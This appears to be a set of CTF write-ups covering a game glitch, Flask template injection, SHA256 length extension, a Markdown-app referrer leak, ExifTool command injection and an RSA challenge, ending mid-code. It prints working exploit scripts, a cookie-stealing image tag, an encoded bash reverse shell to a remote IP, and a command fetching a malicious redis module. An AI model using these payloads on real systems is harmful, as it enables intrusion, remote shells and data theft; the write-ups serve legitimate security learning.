The protocol represents keypresses as two DWORDs, and can send multiple of them in the same packet. The first DWORD says if the player is pressing the UP-key, or if any of the buttons “F, L, A, G” are pressed. The second DWORD says if the player is going left or right, as it can’t do both at the same time.
On the server side, there is a check that if your x-position is larger than 400, and the keys “FALG” (in that order) are pressed, it will actually send you the flag. But that position is far to the right, through the various walls that we cannot get through.
Luckily, there is a bug in the game, that was found by experimentation.
if ( keypress == GLFW_KEY_UP )
{
  if ( y_pos < 0.65 && (y_pos == (*a2)[2 * v19] || y_pos == (*a2)[2 * v19 + 1]) )
  {
    Mat4::operator*=(&v24, &typ);
    y_accelerate = 5;
  }
  LODWORD(keypress) = 0;
}
if ( HIDWORD(keypress) == GLFW_KEY_RIGHT )
{
  if ( v30 > -40.15 && !is_moving_left && (should_send_matrix || y_pos >= a3[v19 + 1]) )
    Mat4::operator*=(&v23, &txn);
  is_moving_left = 0;
  HIDWORD(keypress) = 0;
}
if ( HIDWORD(keypress) == GLFW_KEY_LEFT )
{
  if ( v30 < 0.0 && is_moving_left == 1 && (should_send_matrix || y_pos >= a3[v19 - 1]) )
    Mat4::operator*=(&v23, &txp);
  is_moving_left = 1;
  HIDWORD(keypress) = 0;
}
if ( !should_send_matrix && a3[v19] > y_pos )
{
  if ( is_moving_left )
    Mat4::operator*=(&v23, &txn);
  else
    Mat4::operator*=(&v23, &txp);
}
should_send_matrix = 1 - should_send_matrix;
Whenever we are going left, a flag is set. There is also a flag that toggles every game tick, which decides if it should send the matrix or not. It is possible to hit multiple of these blocks in a single tick, and end up glitching through a wall. However, it is not very reliable in the client program and there is a time limit before the server disconnects us, so we need to perfect it – or write our own client.
from pwn import *
from struct import pack
import random

UR = 13337
UL = 13338
U = 0x109
L = 0x107
R = 0x106

context.log_level = "debug"
context.log_file = './log.txt'

def get_data(key):
    if key == UR:
        return pack("<LL", U, R)
    elif key == UL:
        return pack("<LL", U, L)
    elif key in [U, 70, 65, 76, 71]:
        return pack("<LL", key, 0)
    elif key in (L, R):
        return pack("<LL", 0, key)

def submit(keypresses):
    for keys in keypresses:
        tosend = b""
        if hasattr(keys, "__iter__"):
            for key in keys:
                tosend += get_data(key)
        else:
            tosend = get_data(keys)

        print(tosend)
        r.send(tosend)
        # time.sleep(0.05)
        gg = r.recv(timeout=0.1)
        if b"ptm{" in gg:
            print(gg)
            print("WWTTTFFFF")
            pause()
        elif b"died" in gg:
            print(gg)
            print("ded")
            pause()

r = remote("108.128.200.4", 11223)
r.send(b"newgame")
print(r.recv())
time.sleep(3)
submit([R,UR])
submit([UR]*20)
submit([UR]*10)

submit([(UR,UR,UR,L,UR,UR,L,UR,UR,L,UR,UR) for _ in range(100)])
submit([(UR,UR,UR,L,UR,UR,L,UR,UR,L,UR,UR) for _ in range(100)])


submit([70, 65, 76, 71]) # FALG
r.interactive()
The script tries desperately to jump while holding right in the beginning, hoping to make it to the walls. This does not always work, because the game is not really deterministic with network latency. Then it will try to fuzz inputs a bit, glitching through the walls. Once it is reasonably sure that it has reached the flag, it will send the keypresses for “FALG” and wait.
ptm{thr0ugh_7he_wall5!_but_wher3_1s_peach??}
web
Dumb Forum
Author: @italianconcerto
Description: You’re telling me you can’t break such a simple forum?
We are provided with a Flask application that contains a user system, but it is also possible to post public posts to the index page.
The flag is set in an environment variable in the Dockerfile. Knowing this we know our goal is to get access to the system environment variables.
After reading through the source code of the Flask application, we find the following route (/profile) where the user can edit and view its profile.
@app.route('/profile', methods=['GET', 'POST'])
@login_required
def profile():
    with open('app/templates/profile.html') as p:
        profile_html = p.read()

    profile_html = profile_html % (current_user.username, current_user.email, current_user.about_me)

    if(current_user.about_me == None):
        current_user.about_me = ""
    return render_template_string(profile_html)
Flask has existing methods for rendering template, for example render_template. However, in this case we see that the profile route reads the template file and uses string format instead to inject the username, email, and about_me of the user into the template.
In profile.html we can see this:
<h5 class="card-title">Username: %s</h5>
<p>Email: %s</p>
<p class="">About me: %s</p>
The form is parsed through EditProfileForm, which contains:
class EditProfileForm(FlaskForm):
    username = StringField('Username', validators=[DataRequired()])
    about_me = TextAreaField('About me', validators=[Length(min=0, max=1000)])
    submit = SubmitField('Submit')

    def __init__(self, original_username, *args, **kwargs):
        super(EditProfileForm, self).__init__(*args, **kwargs)
        self.original_username = original_username

    def validate_username(self, username):
        for c in "}{":
            if c in username.data:
                abort(400)
                #raise ValidationError('Please use valid characters.')
        if username.data != self.original_username:
            user = User.query.filter_by(username=self.username.data).first()
            if user is not None:
                abort(409)
                #raise ValidationError('Please use a different username.')

    def validate_about_me(self, about_me):
        for c in "}{":
            if c in about_me.data:
                abort(400)
The form validates the username and about_me fields, and checks if they contains either of }{ (which are typically used with SSTI (Server Side Template Injection). But the form does not allow editing the email field of the user.
We find another form, RegistrationForm which is used during registration, and it is here, and only here, the email of the user is set. The validation of the email does however not include the }{ validation, which means we can register with an email and potentially perform a SSTI.
class RegistrationForm(FlaskForm):
    username = StringField('Username', validators=[DataRequired()])
    email = StringField('Email', validators=[DataRequired(), Email()])
    password = PasswordField('Password', validators=[DataRequired()])
    password2 = PasswordField('Repeat Password', validators=[DataRequired(), EqualTo('password')])
    submit = SubmitField('Register')

    def validate_username(self, username):
        for c in "}{":
            if c in username.data:
                raise ValidationError('Please use valid characters.')
        user = User.query.filter_by(username=username.data).first()
        if user is not None:
            raise ValidationError('Please use a different username.')

    def validate_email(self, email):
        user = User.query.filter_by(email=email.data).first()
        if user is not None:
            raise ValidationError('Please use a different email address.')
The email field does however include an email validator:
email = StringField('Email', validators=[DataRequired(), Email()])
We see that this validator comes from wtforms:
from wtforms.validators import ValidationError, DataRequired, Email, EqualTo
Looking into the source code of the wtforms validator, we see that it uses the email-validator library.
By looking at the specification for the local-part of an email, we see that the following characters are allowed in an email:
- uppercase and lowercase Latin letters A to Z and a to z
- digits 0 to 9
- printable characters !#$%&’*+-/=?^_`{|}~
- dot ., provided that it is not the first or last character and provided also that it does not appear consecutively (e.g., John..Doe@example.com is not allowed).[5]
- space and special characters “(),:;<>@[] are allowed with restrictions (they are only allowed inside a quoted string, as described in the paragraph below, and in that quoted string, any backslash or double-quote must be preceded once by a backslash); comments are allowed with parentheses at either end of the local-part; e.g., john.smith(comment)@example.com and (comment)john.smith@example.com are both equivalent to john.smith@example.com.
This means that an email such as {{self.__dict__}}@a.a will be considered a valid email.
We now know that our goal is to perform a SSTI on the email field.
We can use the get_flashed_messages of Flask to get the __globals__ of the application. And with this we generate a payload that returns the environment variables of the system, resulting in the flag.
{{get_flashed_messages.__globals__.os.environ}}@z.c
Email: environ({
  "PATH":"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
  "HOSTNAME":"35250adbc3f0",
  "LANG":"C.UTF-8",
  "GPG_KEY":"A035C8C19219BA821ECEA86B64E628F8D684696D",
  "PYTHON_VERSION":"3.10.4",
  "PYTHON_PIP_VERSION":"22.0.4",
  "PYTHON_SETUPTOOLS_VERSION":"58.1.0",
  "PYTHON_GET_PIP_URL":"https://github.com/pypa/get-pip/raw/38e54e5de07c66e875c11a1ebbdb938854625dd8/public/get-pip.py",
  "PYTHON_GET_PIP_SHA256":"e235c437e5c7d7524fbce3880ca39b917a73dc565e0c813465b7a7a329bb279a",
  "FLASK_APP":"main.py",
  "FLAG":"ptm{d1d_u_f1nd_th3_r1ckr0ll?}",
  "HOME':"/home/app"}
)@a.a
FLAG: ptm{d1d_u_f1nd_th3_r1ckr0ll?}
Fancy Notes
Hello my friend, I need your help! As you know, in Italy food is very important and I’m not good at it… but I want to surprise my parents with a special recipe. I asked Marco Giordano for an advice, he is very good, but he didn’t want to reveal his secrets… I know he saves his recipes on Fancy Notes, find a way to steal them.
Author: @RxThorn
Attached to the challenge is a Python Flask application.
In the app folder inside of the models.py we can see that the FLAG is first read from the environemnt variable FLAG and in the init_db function we see that a new note with the flag is created and append to the admin users note. So in order to get the flag we will probably have to read the note as admin.
If we inspect the notes route in routes.js we see that it will call the method get_user, this method will then call serialize_user with the first part of the base64 decoded value of the cookie (the part before the first |). The serialize_user will parse the user_string and return a python dictionary. The problem with the parsing is that if the username property is set more than one time, the last username will be selected. If it is possible to add another username to the user_string, we will be able to become admin.
If we inspect the authorization for the application inside the utils.py file, we see that the whole authentication and authorizatio scheme of the application relies on a SHA256 hash. The problem with this is that we can use a length extension attack in order to add another username to the user string. This means that since the serialize_user method only is a dictonary, we can append another username to the user_string and then generate a valid hash (via hash extension) in order to become the admin user. To exploit this vulnerability we can use the HashPump project https://github.com/bwall/HashPump to perform the attack.
To run the exploit we must first register a valid user. This will give us a valid base64 encoded user cookie that contains SECRET KEY + user_string. The data we want to extend the string with is ,username=admin. The small hurdle we must overcome is that in order to perform the attack, we must know the length of the secret key. This can be brute forced since the /notes endpoint will give HTTP response code 302 if the user cookie is invalid, and a 200 OK if it is valid. We can therefore brute force the length of the secret key.
import base64
import hashpumpy
import requests
import re


def make_request(user_string, signature):
    notes_url = "https://fancynotes.m0lecon.fans/notes"
    encode_me = f"{user_string}|{signature}"

    user_string = f"{user_string.decode('raw_unicode_escape')}|{signature}"
    cookie_value = base64.b64encode(user_string.encode('raw_unicode_escape')).decode()


    cookies = dict(user=cookie_value)
    response = requests.get(notes_url, cookies=cookies, allow_redirects=False)
    return response

def is_valid_signature(user_string, signature):
    resp = make_request(user_string, signature)
    if resp.status_code == 200:
        return True
    else:
        return False


if __name__ == '__main__':
    print("Pwning...")

    hexdigest = "REPLACE_WITH_RESULT_BASE64_DECODED_HASH_PART"
    pattern = "ptm\{(.*)\}"

    for x in range(1, 100):
        digest, msg = hashpumpy.hashpump(hexdigest, "username=hackerman,locale=en", ",username=admin", x)
        if is_valid_signature(msg, digest):
            print(f"Correct length is: {x}")
            response = make_request(msg, digest)
            result = re.search(pattern, response.text)
            flag = result.group(0)
            print(f"Flag is: {flag}")
            break
If we run the script with the correctly configured values we get the flag:
FLAG:ptm{pleaseD0NOTUseCr3am1nCarbon4r4!}
hack(pt)MD
Author: @Xato
Description: Hey, do you like markdown?
https://hackptmd.m0lecon.fans/
We are also given a zip-file with source code.

Let’s start by looking at the web page in the browser (see the picture below). The text on the index page “Create and share Markdown documents easily” and its title “hack(pt)MD” tells us that this is a Markdown note application similar to HackMD. We see that we can sign up, login and logout. The remaining pages require us to login, so let’s do that!
After signing up and logging in, we see that there is a bullet list with our documents in My docs, the Last page let’s us edit the last document, and we can create a new document in New. This is how the editor looks:

As you might have noticed on the picture above, the preview window of the editor renders HTML. Also, there is a “Report abuse”-link at the bottom suggesting that an admin or similar with higher priviliges will go to the documents that are reported.
Now that we’ve got a feeling of this web page and figured that we can insert HTML, it is time to look at the source code.
The content of the source code is visualized in the directory tree below. It contains a Docker Compose file making it easy to host ourselves. The file sets up the services frontend, backend, and bot.
.
├── backend
│   ├── Dockerfile
│   ├── package.json
│   ├── package-lock.json
│   └── server.js
├── bot
│   ├── bot.js
│   ├── Dockerfile
│   ├── package.json
│   ├── package-lock.json
│   └── server.js
├── docker-compose.yml
└── frontend
    ├── build
    │   ├── asset-manifest.json
    │   ├── index.html
    │   ├── manifest.json
    │   ├── robots.txt
    │   └── static
    │       ├── css
    │       │   ├── main.97f500ae.css
    │       │   └── main.97f500ae.css.map
    │       └── js
    │           ├── 787.cda612ba.chunk.js
    │           ├── 787.cda612ba.chunk.js.map
    │           ├── main.5effb61a.js
    │           ├── main.5effb61a.js.LICENSE.txt
    │           └── main.5effb61a.js.map
    ├── default.conf
    ├── Dockerfile
    ├── package.json
    ├── package-lock.json
    ├── public
    │   ├── index.html
    │   ├── manifest.json
    │   └── robots.txt
    ├── README.md
    └── src
        ├── App.css
        ├── App.js
        ├── App.test.js
        ├── components
        │   ├── Auth.js
        │   ├── Document.js
        │   ├── DocumentList.js
        │   ├── Home.js
        │   ├── Message.js
        │   ├── Navbar.js
        │   ├── NewDocument.js
        │   └── Success.js
        ├── index.css
        ├── index.js
        ├── logo.svg
        ├── reportWebVitals.js
        └── setupTests.js
The frontend is a React app.
The bot is interesting because it usually simulates an admin or any asset with higher privileges. We want something from them, often a cookie or something only they can access. The code tells us the bot does the following:
- Opens the website in the browser
- Logs in
- Goes to the URL (the one that has been reported)
- Clicks logout
Note that adding the following to the bot.js file enables console logging to
the terminal. It can be useful when running the application locally:
        let page = await browser.newPage()
        page.on('console', message =>
          console.log(`${message.type().substr(0, 3).toUpperCase()} ${message.text()}`))
        .on('pageerror', ({ message }) => console.log(message))
        .on('response', response =>
          console.log(`${response.status()} ${response.url()}`))
        .on('requestfailed', request =>
          console.log(`${request.failure().errorText} ${request.url()}`))
In the backend, the flag lies in a document owned by the user “admin”. We can tell because the backend service inserts a document with the title “flag” and the actual flag as contents to the database on startup:
// backend/server.js
(async () => {
    // open the database
    db = await open({
        filename: ':memory:',
        driver: sqlite3.Database
    })
})().then(async () => {
    await db.exec('CREATE TABLE users (username VARCHAR(50), password VARCHAR(50), PRIMARY KEY (username))')
    await db.exec('CREATE TABLE documents (id VARCHAR(40), owner VARCHAR(50), title TEXT, data TEXT, PRIMARY KEY(id) )')

    await db.run('INSERT INTO users (username, password) VALUES ("admin", ?)', [process.env.ADMIN_PASSWORD])
    await db.run('INSERT INTO documents (id, owner, title, data) VALUES (?, "admin", "flag", ?)', [uuidv4(), process.env.FLAG])
})
We also see the endpoints on the server:
- /api/login
- /api/signup
- /api/logout
- /api/document/:id
- /api/report/:id
- /api/document
… and none of them have auhorization!
Let’s sum up. Alright, so we know that
- the flag is in a document that the admin owns
- the editor renders HTML
- the admin looks at the URLs we report
- authorization is missing which means that if we get hold of the ID of the document containing the flag, we can check it without problems.
In other words, we need to create a document so that when the admin opens it, it reads the admin’s document with the flag, and sends its contents or the document ID to us.
Since only one document was inserted to the database with the owner admin, it
is safe to assume that we can fetch the document containing the flag by calling
the /document/last route in the frontend. This is the same as clicking
“Last”. That means that we do not need to know the ID of the document or
traverse the list of documents on the “My docs”-page.
Now, we tried a lot of things and we didn’t really solve the challenge while the CTF was running. We will write about some failed attempts before giving you the solution which we got to after learning how to solve it.
Firstly, we tried to steal the admin’s session cookie. When logging in, we see that we get a session cookie and wanted to try to steal the admin’s session cookie. We setup a server to receive requests. Then, we use the HTML img tag to load a page with the session cookie as part of the URL. Now, if the cookie header is not configured with the “http-only”-flag, JavaScript is allowed to read it. This means our server will receive a request with the session in it! I don’t see this explicitly in the code, so maybe it works. Let’s add the following HTML image tag to the Markdown editor. Note that we end the paragraph HTML tag before inserting the image tag. We don’t know why, but otherwise the image isn’t rendered.
</p><img src="https://my.server.it/?c="+document.cookie >
Hmm, it didn’t work. The server received the request, but without the cookie at
the end, so it looked like https://my.server.it/?c=. Why didn’t it work? Was
the third-party dependency cookie-parser setting the “http-only” cookie flag
as a default configuration?
We thought it would be good to take step back and check whether it works with
simple JavaScript injection. We tried a couple of different ways.

<script>-tags were escaped, so that didn’t work. Running JavaScript
through loading an image (<img src="lol" onerror=alert(1)>) got a CSP error
like image below. We could not find any CSP configurations in the backend, nor
any CSP headers in the response. However, we could find the meta HTML tag
<meta http-equiv="Content-Security-Policy" content="script-src 'self'"> in
the <head> section of frontend/public/index.html.
OK, so JavaScript injection does not seem to work. This also might explain why fetchingg the session did not work. Maybe “http-only” haven’t been configured, but CSP prevents JavaScript from stealing the cookie. Having both would be good defense in depth!
We also tried changing the HTML base tag. A team member noticed that the HTML base tag could be changed in the editor. If we change the tag’s href attribute to our server, we can host the scripts on the endpoints that are called. This should, from what we remember bypass CSP.
First, our goal was to
- set base tag to our server (ngrok)
- run an iframe of the
Lastpage and then fetch the content
We used ngrok to setup a server that can receive and respond to requests. We inserted the following payload that loads the last page, changes the base href and calls our server to run JavaScript. And then we reported it. Unfortunately, (or fortunately?) that did not work. The Same-Origin Policy prevents us from extracting data from the iframe.
<iframe src="/document/last" />
<base href=//qwer-41-414-141-41.eu.ngrok.io>
<img src="/api/document" />
Next, we tried to run JavaScript from our ngrok-server that fetches the last page and returns it’s content. That also didn’t work.
<base href=//qwer-41-414-141-41.eu.ngrok.io>
<img src="/api/document" />
Whatever we tried the CSP header we previously mentioned in the HTML head tag seemed to be properly configured and a CSP violation was triggered.
So… What on earth can the solution be?
The solution is to use CSS! (Whaaaat?) First, we move the “Last”-button
underneath the “Logout”-button. In addition, we set the meta HTML tag to allow
unsafe URLs and another meta HTML tag to refresh after 3 seconds and go to the
given URL. This gives time for the admin to press “Logout”, which now means
pressing “Last”. When the last document now has loaded, the countdown for the
refresh finishes and it redirects the page to our URL with the last document
URL as the referrer header.
Let’s see how we can do this… Here is the plan:
<meta name="referrer" content="unsafe-url">
<meta http-equiv="refresh" content="3;url=https://qwer-41-414-141-41.eu.ngrok.io" />
<style>
1. Put the "Last"-button under "Logout" with CSS
2. Make the z-index of the "Last"-button high and for the "Logout"-button low
</style>
Test in the browser without getting redirected:
<meta name="referrer" content="unsafe-url">
<style>
	div ul li:nth-child(3) a {
		some css
	}
	#logout {
		some css
	}
</style>
When the CSS is done, add the refresh meta tag and report the document. Then you can check ngrok, requestbin or similar for the referer-header which contains the document ID for the flag.
<meta name="referrer" content="unsafe-url">
<meta http-equiv="refresh" content="3;url=https://qwer-41-414-141-41.eu.ngrok.io" />
<style>
	div ul li:nth-child(3) a {
		position: absolute;
		right: 5px;
		z-index: 1337;
		width: 70px;
	}
	#logout {
		z-index: 1;
	}
</style>
Now go to /document/<id from referrer header> and get your flag.
misc
Placey
I was really sad when r/place ended so I built my own. Mirror 1 Mirror 2 Mirror 3 Mirror 4
Note: flag is in
/root/flag.txtAuthor: @0000matteo0000
We get access to a website that implements the Reddit April fools feature, where you can log in and place pixels on the board. The website is very unstable and slow, and the feature does not really work, but it quickly shows that it is not actually required either.
The website also features a user system, where you can upload profile pictures. Uploading random (non-image) files gives the following error message in return:
Only image file types are accepted (JPEG, PNG, GIF). Powered by ExifTool 12.37
Searching for this particular version of ExifTool, shows that it is vulnerable to CVE-2022-23935, where a file name that ends with “|” (pipe symbol) leads to command execution.
Glancing over the really annoying CSRF token system, and the fact that the website was not always responding, this it the meat of the exploit when using cURL
-F "avatar=@gg.jpg;filename=x|echo YmFzaCAtaSA+JiAvZGV2L3RjcC8zLjE0MC4yMjMuNy8xMDUzNCAwPiYxIA== |base64 -d | bash |"
Since certain symbols break the command, encoding it let us use slash symbols and such. The above payload is a reverse shell.
Once dropped on the server, we discover that the flag is not readable by us.
appuser@placey4:/root$ ls -la
ls -la
total 16
drwx---r-x 1 root root        19 May 12 19:45 .
drwxr-xr-x 1 root root        52 May 13 18:05 ..
-rw-r--r-- 1 root root       571 Apr 10  2021 .bashrc
-rw-r--r-- 1 root root       161 Jul  9  2019 .profile
-rwxrwxr-x 1 root root       275 May 12 19:34 entrypoint.sh
-rw-r----- 1 root redisgroup  45 May 12 19:45 flag.txt
drwxr-xr-x 1 root root        21 May 12 19:45 quart
drwxr-xr-x 1 root root         6 May 12 19:44 redis
It is only readable by users in the redisgroup group, and appuser is not part of it. The usual privesc options like sudo require password to run, so we can’t use that either. However, the redis server is running as the redis user, so if we can trick the redis server into reading the file for us, it should work out.
Getting redis to actually do that, however, was not very easy. Especially for a warmup challenge. We ended up compiling a custom module for redis that allowed command execution, then using the limited python installation to download it
python3 -c "import urllib.request; s = urllib.request.urlopen('https://vps.here/module.so').read(); fd=open('/tmp/module.so','wb');fd.write(s);fd.close()"
appuser@placey4:/tmp/$ chmod +x module.so
chmod +x a.so
appuser@placey4:/tmp/$ redis-cli
redis-cli
MODULE LOAD /tmp/module.so
OK
system.exec "id"
uid=101(redisuser) gid=101(redisgroup) groups=101(redisgroup)

system.exec "cat /root/flag.txt"
ptm{th3r3_w1ll_n3v3r_b3_@_pl@c3y_l1k3_h0m3y}
crypto
MOO
One of the cows in our farm started to say weird numbers instead of MOOing, can you guess what it’s saying?
nc challs.m0lecon.it 1753Author: @brooklyn
The code we are given has two parts. The first is normal RSA encryption, using some special prime generation functions, and the flag is encrypted using this cryptosystem. We are given (N, c, e), i.e. all the public parameters. The second part has some mystery functions f1 and f2. The server lets us call these functions with our own inputs, but only 10 times.
Doing some code searches online, quickly reveals that these functions represent how to calculate multiplicative order. This is not something you can do over a semiprime without having intimate knowledge about the factorization, so it gives us enough information so that we can factor N if we give smart inputs.
I based my solution on this post where it says that differences in which primes divide the order of each factor can lead to a non-trivial factor. We quickly cooked up a proof-of-concept for this, and while it doesn’t work on every try, it works after a few attempts.
from pwn import *
from math import gcd
from Crypto.Util.number import long_to_bytes

a=124846525121166472890127769845656706959834701767553316679575342375728606681436245953703527478773456698735316531921607496638484885416740029028542605893861455745313937474271661656548230159065196413238268640890
